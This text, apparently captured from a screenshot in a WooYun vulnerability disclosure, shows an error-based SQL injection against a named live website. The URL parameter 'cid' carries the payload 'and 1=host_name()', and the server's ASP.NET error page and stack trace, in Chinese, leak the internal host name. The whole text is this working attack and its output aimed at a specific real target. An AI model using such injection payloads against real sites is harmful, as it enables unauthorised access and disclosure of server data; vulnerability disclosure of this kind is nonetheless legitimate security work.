 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://px2.timber2005.com/WebPage/Personcenterd/Classroom/User_Exam_Query.aspx?yc=y&cid=25 and 1=host_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'TIMBER_SERVER3' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int3
WebPage_Personcenterd_User_Exam_Query.GetDataTable() +436
WebPage_Personcenterd_User_Exam_Query.Page_Load(Object sender, EventArgs e) +92
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org